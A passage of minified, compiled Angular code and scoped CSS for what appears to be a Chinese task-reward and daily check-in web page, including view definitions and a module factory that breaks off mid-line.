.table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:flex;flex-direction:row;justify-content:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#e09934;border-color:#e09934}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#e09934;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCJPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function _l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ml)),e["\u0275did"](4,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function bl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ol)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Pl)),e["\u0275did"](16,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,cl.b,cl.a)),e["\u0275did"](18,770048,null,0,al.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ml)),e["\u0275did"](22,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,hl)),e["\u0275did"](26,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function wl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](6,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_l)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,bl)),e["\u0275did"](13,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xl)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vl)),e["\u0275did"](17,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,ul.b,ul.a)),e["\u0275did"](19,49152,null,0,gl.a,[Vt.a,rl.a,d.a,z.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function yl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,wl,pl)),e["\u0275did"](1,114688,null,0,dl,[d.a,Ut.a,T.g,Vt.a,_.p,z.a,$.a,rl.a,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var kl=e["\u0275ccf"]("app-capital-join",dl,yl,{},{},["left","middle"]),Il=l("EdU/"),Rl=l("/Yna"),zl=l("JRKe"),Tl=l("Ed4d"),Nl=l("8WaK"),Dl=l("QfCi"),Sl=l("CghO"),Ll=l("Sq/J"),jl=l("7kIO"),Bl=l("agvb"),Al=l("1dYp"),Ul=l("eDkP"),Vl=l("Fzqc"),Fl=function(){return function(){}}(),El=l("5uwh"),$l=l("y9Pr"),ql=l("uTmk"),Hl=l("IOtJ"),Jl=l("4c35"),Gl=l("qAlS"),Wl=l("h5O1"),Kl=l("D3Pk"),Yl=l("SL+W"),Zl=l("8e7N"),Xl=l("bQgi"),Ql=l("6dbk"),ne=l("wx2m"),te=l("J+Fg"),le=l("xouH"),ee=l("QvIU"),oe=l("iHsM"),ie=l("XLv6"),ce=l("els3"),ae=l("QQsT"),ue=l("nH7t"),ge=l("UjjO"),re=l("hKCq"),se=l("dJ6Q"),de=l("eNAM"),pe=l("nBas"),Ce=l("Hw1A"),fe=l("kgsp"),me=l("kwqV"),_e=l("hlDO"),Oe=l("tZ8a"),Pe=l("iO/g"),Me=l("9UnD"),he=l("ukEd"),be=l("KMFx"),xe=l("8Bmj"),ve=l("YMkR"),we=l("cg/a"),ye=l("MP3s"),ke=l("EQkA"),Ie=l("a/fG"),Re=l("H+n6"),ze=l("X4wW"),Te=l("Kb1l"),Ne=l("0x7Z"),De=l("ZLNL"),Se=l("HJO+"),Le=l("FMzt"),je=l("Ee7L"),Be=l("ygly"),Ae=l("GSSa"),Ue=l("kIv3"),Ve=l("X5Tt"),Fe=l("6Cds"),Ee=l("/CeA"),$e=l("qgqg"),qe=l("Vs+A"),He=l("eV5y"),Je=l("CVdl"),Ge=l("gwn4"),We=l("dsq3"),Ke=l("fR/H"),Ye=l("jnHK"),Ze=l("udbD"),Xe=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return Qe}));var Qe=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,In,Yn,tt,at,Ot,zt,At,Kt,il,kl,Il.a,Il.b,Rl.a,zl.a,Tl.a,Nl.a,Dl.a,Sl.a,Ll.a,jl.a,Bl.a,Al.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[e.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[a.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Ul.d,Ul.d,[Ul.k,Ul.f,e.ComponentFactoryResolver,Ul.i,Ul.g,e.Injector,e.NgZone,a.DOCUMENT,Vl.b,[2,a.Location]]),e["\u0275mpd"](5120,Ul.l,Ul.m,[Ul.d]),e["\u0275mpd"](4608,v.w,v.w,[]),e["\u0275mpd"](4608,M.c,M.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),e["\u0275mpd"](1073742336,_.t,_.t,[[2,_.y],[2,_.p]]),e["\u0275mpd"](1073742336,Fl,Fl,[]),e["\u0275mpd"](1073742336,r.b,r.b,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Vl.a,Vl.a,[]),e["\u0275mpd"](1073742336,Jl.e,Jl.e,[]),e["\u0275mpd"](1073742336,Gl.g,Gl.g,[]),e["\u0275mpd"](1073742336,Ul.h,Ul.h,[]),e["\u0275mpd"](1073742336,v.v,v.v,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Yl.a,Yl.a,[]),e["\u0275mpd"](1073742336,M.d,M.d,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Xl.c,Xl.c,[]),e["\u0275mpd"](1073742336,Ql.h,Ql.h,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,Ql.e,Ql.e,[]),e["\u0275mpd"](1073742336,ne.c,ne.c,[]),e["\u0275mpd"](1073742336,Nn.c,Nn.c,[]),e["\u0275mpd"](1073742336,te.d,te.d,[]),e["\u0275mpd"](1073742336,zn.c,zn.c,[]),e["\u0275mpd"](1073742336,le.h,le.h,[]),e["\u0275mpd"](1073742336,ee.f,ee.f,[]),e["\u0275mpd"](1073742336,oe.a,oe.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,ie.b,ie.b,[]),e["\u0275mpd"](1073742336,ce.c,ce.c,[]),e["\u0275mpd"](1073742336,ae.a,ae.a,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,ge.b,ge.b,[]),e["\u0275mpd"](1073742336,re.g,re.g,[]),e["\u0275mpd"](1073742336,re.b,re.b,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,pe.c,pe.c,[]),e["\u0275mpd"](1073742336,pe.b,pe.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,b.b,b.b,[]),e["\u0275mpd"](1073742336,Ce.g,Ce.g,[]),e["\u0275mpd"](1073742336,fe.b,fe.b,[]),e["\u0275mpd"](1073742336,me.e,me.e,[]),e["\u0275mpd"](1073742336,_e.b,_e.b,[]),e["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),e["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336